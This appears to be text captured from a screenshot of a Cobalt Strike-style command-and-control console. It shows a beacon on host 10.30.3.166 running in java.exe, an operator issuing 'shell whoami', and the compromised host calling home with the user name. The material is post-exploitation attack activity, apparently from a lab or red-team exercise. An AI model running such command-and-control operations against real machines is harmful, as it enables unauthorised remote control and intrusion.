 external internal listener user computer note process pid arch last
10.30.3.166 10.30.3.166 http foxco FOXCOOKIE java.exe 22644 x64 2s
Event Log X Listeners X Beacon 10.30.3.166@22644 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
foxcookie\foxco